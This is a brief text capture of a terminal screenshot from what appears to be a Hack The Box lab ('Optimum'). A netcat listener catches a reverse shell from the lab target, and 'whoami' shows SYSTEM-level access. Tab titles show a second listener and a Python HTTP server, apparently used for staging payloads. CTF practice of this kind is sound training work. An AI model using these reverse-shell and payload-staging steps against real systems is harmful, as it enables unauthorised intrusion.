 sudo openvpn lab_l... × leshack@Tulienge:... × leshack@Tulienge:... × nc -nvlp 1337 × root@Tulienge: /h... × python -m http.ser... × nc -nvlp 1338 ×
~/project/HTB/Windows/Windows-Easy/Optimum at 19:20:42
❯ nc -nvlp 1338
listening on [any] 1338 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.8] 49229
PS C:\Users\kostas\Desktop> whoami
nt authority\system
PS C:\Users\kostas\Desktop>